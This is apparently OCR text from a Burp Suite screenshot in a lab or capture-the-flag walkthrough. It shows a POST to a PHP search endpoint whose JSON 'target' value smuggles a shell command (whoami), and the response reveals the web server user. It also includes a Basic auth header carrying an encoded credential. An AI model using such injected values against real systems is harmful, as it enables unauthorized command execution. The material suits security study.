 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.41.240 ?
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 24
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";whoami\n"
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 14:57:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["www-data"]